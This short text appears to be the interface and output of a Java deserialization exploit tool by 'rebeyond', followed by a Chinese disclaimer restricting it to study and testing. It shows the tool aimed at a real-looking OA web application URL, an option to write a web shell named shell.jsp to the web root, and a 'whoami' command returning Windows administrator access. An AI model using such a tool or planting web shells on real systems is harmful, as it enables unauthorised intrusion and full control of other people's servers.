 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://oa.96599.cn:8080/oaweb/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-r643h2i4d6t\administrator
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org